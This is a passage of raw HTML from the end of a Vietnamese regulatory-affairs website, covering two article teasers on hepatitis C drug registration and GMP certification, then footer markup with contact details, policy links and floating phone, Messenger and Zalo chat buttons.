        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/thuoc-dieu-tri-viem-gan-c-tai-viet-nam/"  rel="bookmark" class="td-image-wrap " title="Thuốc điều trị viêm Gan C có số đăng ký lưu hành tại Việt Nam" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/12/1280px-Keukenhof_May2006-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/12/1280px-Keukenhof_May2006-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/12/1280px-Keukenhof_May2006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="thuốc điều trị viêm gan C tại Việt Nam" title="Thuốc điều trị viêm Gan C có số đăng ký lưu hành tại Việt Nam" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/thuoc-dieu-tri-viem-gan-c-tai-viet-nam/"  rel="bookmark" title="Thuốc điều trị viêm Gan C có số đăng ký lưu hành tại Việt Nam">Thuốc điều trị viêm Gan C có số đăng ký lưu...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cap-nhat-pham-vi-chung-nhan-gmp/"  rel="bookmark" class="td-image-wrap " title="Cập nhật một số điểm trong phạm vi chứng nhận GMP của các cơ sở sản xuất theo công văn 25043/QLD-CL" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/03/3-Top-Biotechnology-and-Pharmaceutical-Industry-Trends-Every-PhD-Should-Know-Cheeky-2-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/03/3-Top-Biotechnology-and-Pharmaceutical-Industry-Trends-Every-PhD-Should-Know-Cheeky-2-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/03/3-Top-Biotechnology-and-Pharmaceutical-Industry-Trends-Every-PhD-Should-Know-Cheeky-2-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cập nhật phạm vi chứng nhận GMP" title="Cập nhật một số điểm trong phạm vi chứng nhận GMP của các cơ sở sản xuất theo công văn 25043/QLD-CL" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cap-nhat-pham-vi-chung-nhan-gmp/"  rel="bookmark" title="Cập nhật một số điểm trong phạm vi chứng nhận GMP của các cơ sở sản xuất theo công văn 25043/QLD-CL">Cập nhật một số điểm trong phạm vi chứng nhận GMP...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	


	


            <div class="tdc-footer-wrap ">



                <!-- Footer -->

				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://vnras.com/"><img class="td-retina-data" src="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" data-retina="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" alt="" title=""  /></a></div><div class="footer-text-wrap">VNRAS is Vietnam Regulatory Affairs Society. We provide you with the latest breaking news and updated regulations in Vietnam related to fields covered by the Ministry of Health.
<div class="footer-email-wrap">Contact us: <a href="mailto:vnras.com@gmail.com">vnras.com@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/VNRAS/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vnras_vn/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/regulatory-affairs-in-vietnam" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCzELBfct6OQLbmh8Gb9dRPQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Bản quyền bài viết</span></h4>			<div class="textwidget"><p style="margin-bottom: 15px;"><a href="http://online.gov.vn/Home/WebDetails/110027"><img style="vertical-align: -8px;" width="140" height="53" src="https://vnras.com/wp-content/uploads/bct.png" alt="bo cong thuong" /></a><a href="http://www.dmca.com/Protection/Status.aspx?ID=f29783c5-949c-4af5-970e-b6635f7f37bf" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_16_120.png?ID=f29783c5-949c-4af5-970e-b6635f7f37bf" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script> </p>
<p style="margin-bottom: 5px;">Bài viết đã được đăng ký bản quyền DMCA.</p>
<p>Copy vui lòng ghi nguồn VNRAS.COM</p>
<div style="clear:both"></div>
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14897.853990492766!2d105.9516284!3d21.0141325!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x6af4066356922776!2sVietNam+Regulatory+Affairs+Services!5e0!3m2!1svi!2s!4v1490176520934" frameborder="0" style="border:0" allowfullscreen></iframe>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><ul class="cs-ulft">
<li><a href="https://vnras.com/danh-y/"><strong>DANH Y</strong></a></li>
<li><a href="https://vnras.com/dieu-khoan-chung/">ĐIỀU KHOẢN CHUNG</a></li>
<li><a href="https://vnras.com/quy-che-hoat-dong/">QUY CHẾ HOẠT ĐỘNG</a></li>
<li><a href="https://vnras.com/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li><a href="https://vnras.com/huong-dan-mua-hang/">HƯỚNG DẪN MUA HÀNG</a></li>
<li><a href="https://vnras.com/chinh-sach-giao-hang-va-thanh-toan/">CHÍNH SÁCH THANH TOÁN</a></li>
<li><a href="https://vnras.com/chinh-sach-giao-hang-va-van-chuyen/">CHÍNH SÁCH GIAO HÀNG VÀ VẬN CHUYỂN</a></li>
<li><a href="https://vnras.com/hoan-tien_tra-ve/">CHÍNH SÁCH ĐỔI TRẢ</a></li>
</ul>
</div>
		</aside>            </div>
        </div>
    </div>
</div>


                <!-- Sub Footer -->

				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-19973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-19973"><a href="https://vnras.com/drug/">DrugBank</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 - 2017 <a href="https://vnras.com" target="_blank">Vietnam Regulatory Affairs Society</a>                </div>
            </div>
        </div>
    </div>

            </div><!--close td-footer-wrap-->

			


</div><!--close td-outer-wrap-->


<style>.milistore-alo-phone,.sdthl{cursor:pointer;z-index:900000!important}.fbline,.sdthl{position:fixed}.sdthl{left:81px;width:155px;height:35px;bottom:30px;background-color:red;padding:8px;border-radius:11px 0;font-size:20px;font-weight:700;color:#fff}.milistore-alo-ph-circle,.milistore-alo-ph-circle-fill{-webkit-border-radius:100%;opacity:.1;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%}.milistore-alo-phone{position:fixed!important;bottom:0!important;background-color:transparent;width:105px;height:84px}.milistore-alo-phone.milistore-alo-show{visibility:visible}.milistore-alo-ph-circle,.milistore-alo-ph-circle-fill{-moz-border-radius:100%;-webkit-transform-origin:50% 50%;-o-transform-origin:50% 50%;position:absolute}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.milistore-alo-phone.milistore-alo-static{opacity:.6}.milistore-alo-phone.milistore-alo-hover,.milistore-alo-phone:hover{opacity:1}.milistore-alo-ph-circle{width:90px;height:90px;top:-6px;left:17px;background-color:transparent;border-radius:100%;border:2px solid #bfebfc;-webkit-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-moz-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-ms-animation:milistore-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;transform-origin:50% 50%}.milistore-alo-phone.milistore-alo-green .milistore-alo-ph-circle-fill{background-color:rgba(242,223,0,.85);background-color:#a6e3fa 9;opacity:.75!important}.milistore-alo-phone.milistore-alo-green .milistore-alo-ph-circle{border-color:#f20000;border-color:#bfebfc 9;opacity:.5}.milistore-alo-phone.milistore-alo-active .milistore-alo-ph-circle{-webkit-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;-moz-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;-ms-animation:milistore-alo-circle-anim 1.1s infinite ease-in-out!important;-o-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important}.milistore-alo-phone.milistore-alo-static .milistore-alo-ph-circle{-webkit-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;-moz-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;-ms-animation:milistore-alo-circle-anim 2.2s infinite ease-in-out!important;-o-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important}.milistore-alo-ph-circle-fill{width:75px;height:75px;top:0px;left:25px;background-color:#000;border-radius:100%;border:2px solid transparent;-webkit-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-moz-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-ms-animation:milistore-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;transform-origin:50% 50%}.milistore-alo-ph-img-circle{width:35px;height:35px;top:19px;left:45px;background-size:65%!important;position:absolute;background:url([data-uri]) center center no-repeat rgba(30,30,30,.1);-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-moz-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-ms-animation:milistore-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}@-moz-keyframes milistore-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:0.1;-webkit-opacity:0.1;-o-opacity:0.1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:0.5;-webkit-opacity:0.5;-o-opacity:0.5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:0.6;-webkit-opacity:0.6;-o-opacity:0.1}}@-webkit-keyframes milistore-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:0.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:0.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:0.1}}@-o-keyframes milistore-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:0.1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:0.5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:0.1}}@-moz-keyframes milistore-alo-circle-fill-anim{0%,100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes milistore-alo-circle-fill-anim{0%,100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-o-keyframes milistore-alo-circle-fill-anim{0%,100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-moz-keyframes milistore-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}100%,50%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes milistore-alo-circle-img-anim{0%,100%,50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}}@-o-keyframes milistore-alo-circle-img-anim{0%,100%,50%{-o-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}}@-moz-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-webkit-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-o-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-moz-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-o-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-moz-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@-webkit-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@-o-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}</style>
<a href="tel:0346141115" class="fancybox">
    <div class="milistore-alo-phone milistore-alo-green milistore-alo-show" id="milistore-alo-phoneIcon">
    <div class="milistore-alo-ph-circle"></div>
    <div class="milistore-alo-ph-circle-fill"></div>
    <div class="milistore-alo-ph-img-circle" style="background-color: #FFA92C !important;"></div>
    </div>
    <div class="sdthl" style="border: 1px solid #ccc;background-color: #06397A;width: 230px;border-radius: 20px;left: 45px;padding: 7px 8px 6px 55px !important;z-index: 999 !important;line-height: 20px;">0346.141.115</div>
</a>

<div class="cs-facebookchat"><a href="https://m.me/trungtamthuoc"> <svg class="is-animating" width="38" height="38" viewBox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_193_4379)"><path d="M0.00157872 18.4284C0.00157872 7.83592 8.29825 0 19.0016 0C29.7049 0 38 7.8375 38 18.4284C38 29.0193 29.7033 36.8553 19 36.8553C17.0842 36.8553 15.2317 36.6019 13.5058 36.1269C13.169 36.0362 12.8112 36.0642 12.4925 36.2061L8.70833 37.8686C8.48021 37.9701 8.23059 38.0139 7.98153 37.996C7.73247 37.9782 7.49165 37.8993 7.28035 37.7662C7.06905 37.6332 6.89378 37.4501 6.77003 37.2332C6.64628 37.0164 6.57786 36.7723 6.57083 36.5228L6.46 33.1344C6.45141 32.9303 6.40217 32.7299 6.31517 32.545C6.22817 32.3601 6.10515 32.1945 5.95333 32.0578C4.04955 30.3398 2.53408 28.2357 1.50803 25.8857C0.481977 23.5357 -0.0310554 20.9939 0.00316205 18.43L0.00157872 18.4284ZM13.1749 14.9609L7.60158 23.8276C7.04741 24.6667 8.10824 25.631 8.89991 25.0151L14.9007 20.4709C15.3124 20.1543 15.8507 20.1543 16.2782 20.4709L20.7116 23.7959C22.0416 24.7934 23.9416 24.4293 24.8282 23.0359L30.4016 14.1693C30.9557 13.3301 29.8949 12.3801 29.1032 12.9818L23.1024 17.5259C22.7066 17.8426 22.1524 17.8426 21.7407 17.5259L17.3074 14.2009C16.9921 13.9627 16.6308 13.7927 16.2463 13.7017C15.8618 13.6106 15.4626 13.6005 15.074 13.672C14.6854 13.7434 14.3159 13.8949 13.989 14.1168C13.662 14.3387 13.3848 14.6262 13.1749 14.9609Z" fill="white"></path></g><defs><clipPath id="clip0_193_4379"><rect width="38" height="38" fill="white"></rect></clipPath></defs></svg> </a></div>
<style>.cs-facebookchat{cursor:pointer;font-size:22px;color:#265788;position:fixed;bottom:90px;left:87px;z-index:1000;border:unset}.cs-facebookchat svg{height:30px;width:28px;border-radius:47%;background-color:#fff;padding:3px}.cs-facebookchat svg path{fill:#06397a}.is-animating{animation:1s infinite phone-outer;position:relative}.is-animating::before{animation:1s infinite phone-inner;position:absolute;content:""}.is-animating::after{position:absolute;content:"";animation:1s infinite phone-icon;top:0;left:0}@keyframes phone-outer{0%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 0 #0ff22800,0 .05em .1em #0000001c}33.3333%{transform:translate3d(0,0,0) scale(1.1);box-shadow:0 0 0 0 #0ff228d6,0 .05em .1em #0000001f}66.6666%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 .5em #0ff22800,0 .05em .1em #0000001f}100%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 0 #0ff22800,0 .05em .1em #000000d6}}@keyframes phone-inner{0%{opacity:1;transform:translate3d(0,0,0) scale(0)}33.3333%{opacity:1;transform:translate3d(0,0,0) scale(.9)}100%,66.6666%{opacity:0;transform:translate3d(0,0,0) scale(0)}}@keyframes phone-icon{0%,46%{transform:translate3d(0,0,0)}10%,14%,18%,2%,22%,26%,30%,34%,38%,42%,6%{transform:translate3d(.01em,0,0)}12%,16%,20%,24%,28%,32%,36%,4%,40%,44%,8%{transform:translate3d(-.01em,0,0)}}</style>


<div class="cs-zalochat"><a rel="noopener noreferrer nofollow external" href="https://zalo.me/764012515076098833" data-wpel-link="external" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6" width="47" height="46" style="box-shadow:0 0 12px rgb(1,114,177);background-color:#fff;border-radius:7px" id="zaloid"><path class="stt0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path><path class="stt1" d="M139.5 436.2c-27.3 0-54.7.9-82-.1-32.3-1.3-57-28.4-57-60.7 0-104.3.2-208.6 0-313C.5 26.7 28.4 1.8 60.5.9c33.6-.9 67.3-.2 101-.2.6 0 1.4-.3 1.7.7-.2 1.8-2 2-3.1 2.7-19.8 11.6-37.9 25.5-53.1 42.7-25.1 28.4-42.5 61-48.4 98.9-10.4 66.9 10.5 123.7 57.8 171.1 8.4 8.5 9.5 15.1 2.8 26.5-8.1 13.7-20.4 23-33.5 31.5-1.4.8-2.8 1.8-4.2 2.7-2.1 1.8-.8 2.7 1 3.5.4.9.9 1.7 1.5 2.5 11.5 10.2 22.4 21.1 33.7 31.5 5.3 4.9 10.6 10 15.7 15.1 2.1 1.9 5.6 2.5 6.1 6.1z"></path><path class="stt2" d="M139.5 436.2c-.5-3.5-4-4.1-6.1-6.2-5.1-5.2-10.4-10.2-15.7-15.1-11.3-10.4-22.2-21.3-33.7-31.5-.6-.8-1.1-1.6-1.5-2.5 25.5 5 50.4 1.6 74.9-5.9 8.3-2.5 16.6-5 25-7.1 5.7-1.5 11.7-1.2 17.2.8 63.4 21.8 126 19.8 187.6-7.2 25.1-11.1 48-26.7 67.4-46.2 1-1 1.7-2.5 3.5-2.6.9 1.4.4 2.9.4 4.4v58.5c.2 33.4-26.6 60.6-60 60.9h-.5c-36 .2-72 0-108 0H145.5c-2-.2-4-.3-6-.3z"></path><path class="stt1" d="M155.1 212.4c15.1 0 29.3-.1 43.4 0 7.9.1 12.2 3.4 13 9.7.9 7.9-3.7 13.2-12.3 13.3-16.2.2-32.3.1-48.5.1-4.7 0-9.3.2-14-.1-5.8-.3-11.5-1.5-14.3-7.5s-.8-11.4 3-16.3c15.4-19.6 30.9-39.3 46.4-58.9.9-1.2 1.8-2.4 2.7-3.5-1-1.7-2.4-.9-3.6-1-10.8-.1-21.7 0-32.5-.1-2.5 0-5-.3-7.4-.8-5.7-1.3-9.2-7-7.9-12.6.9-3.8 3.9-6.9 7.7-7.8 2.4-.6 4.9-.9 7.4-.9 17.8-.1 35.7-.1 53.5 0 3.2-.1 6.3.3 9.4 1.1 6.8 2.3 9.7 8.6 7 15.2-2.4 5.7-6.2 10.6-10 15.5-13.1 16.7-26.2 33.3-39.3 49.8-1.1 1.3-2.1 2.6-3.7 4.8z"></path><path class="stt1" d="M271.1 159.8c2.4-3.1 4.9-6 9-6.8 7.9-1.6 15.3 3.5 15.4 11.5.3 20 .2 40 0 60 0 5.2-3.4 9.8-8.3 11.3-5 1.9-10.7.4-14-3.9-1.7-2.1-2.4-2.5-4.8-.6-9.1 7.4-19.4 8.7-30.5 5.1-17.8-5.8-25.1-19.7-27.1-36.6-2.1-18.3 4-33.9 20.4-43.5 13.6-8.1 27.4-7.4 39.9 3.5zm-35.4 36.5c.2 4.4 1.6 8.6 4.2 12.1 5.4 7.2 15.7 8.7 23 3.3 1.2-.9 2.3-2 3.3-3.3 5.6-7.6 5.6-20.1 0-27.7-2.8-3.9-7.2-6.2-11.9-6.3-11-.7-18.7 7.8-18.6 21.9zM340.4 196.9c-.8-25.7 16.1-44.9 40.1-45.6 25.5-.8 44.1 16.3 44.9 41.3.8 25.3-14.7 43.2-38.6 45.6-26.1 2.6-46.8-16.3-46.4-41.3zm25.1-2.4c-.2 5 1.3 9.9 4.3 14 5.5 7.2 15.8 8.6 23 3 1.1-.8 2-1.8 2.9-2.8 5.8-7.6 5.8-20.4.1-28-2.8-3.8-7.2-6.2-11.9-6.3-10.8-.6-18.4 7.6-18.4 20.1zM331.6 177c0 15.5.1 31 0 46.5.1 7.1-5.5 13-12.6 13.2-1.2 0-2.5-.1-3.7-.4-5-1.3-8.8-6.6-8.8-12.9v-79.5c0-4.7-.1-9.3 0-14 .1-7.7 5-12.7 12.4-12.7 7.6-.1 12.7 4.9 12.7 12.9.1 15.6 0 31.3 0 46.9z"></path><path class="stt0" d="M235.7 196.3c-.1-14.1 7.6-22.6 18.5-22 4.7.2 9.1 2.5 11.9 6.4 5.6 7.5 5.6 20.1 0 27.7-5.4 7.2-15.7 8.7-23 3.3-1.2-.9-2.3-2-3.3-3.3-2.5-3.5-3.9-7.7-4.1-12.1zM365.5 194.5c0-12.4 7.6-20.7 18.4-20.1 4.7.1 9.1 2.5 11.9 6.3 5.7 7.6 5.7 20.5-.1 28-5.6 7.1-16 8.3-23.1 2.7-1.1-.8-2-1.8-2.8-2.9-3-4.1-4.4-9-4.3-14z"></path><path class="stt3" d="M66 1h328.1c35.9 0 65 29.1 65 65v303c0 35.9-29.1 65-65 65H66c-35.9 0-65-29.1-65-65V66C1 30.1 30.1 1 66 1z"></path></svg> </a></div>
<style>.cs-zalochat{cursor:pointer;font-size:27px;color:#265788;position:fixed;bottom:90px;left:43px;z-index:1000;height:30px}.cs-zalochat svg{width:30px;height:30px}#zaloid{background-color:#fff;border-radius:7px}#zaloid .stt0{fill:#fdfefe}#zaloid .stt1{fill:#0180c7}#zaloid .stt2{fill:#0172b1}#zaloid .stt3{fill:none;stroke:#0180c7;stroke-width:2;stroke-miterlimit:10}.cs-chatzalo{margin-bottom:12px;padding-top:7px;background-color:#39b54a;clear:both;border-radius:5px;color:#fff!important;max-width:341px;text-align:center}@media (max-width:768px){.cs-zalochat{bottom:61px;left:17px}}</style>


<script type="speculationrules">
